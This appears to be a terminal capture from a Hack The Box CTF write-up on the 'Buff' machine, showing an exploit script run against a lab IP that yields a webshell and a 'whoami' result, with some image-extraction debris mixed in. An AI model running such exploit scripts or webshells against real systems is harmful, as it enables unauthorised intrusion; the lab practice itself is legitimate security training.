 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/buff]
└──╼ $ python2.7 48506.py http://10.10.10.198:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG

buff\shaun

C:\xampp\htdocs\gym\upload>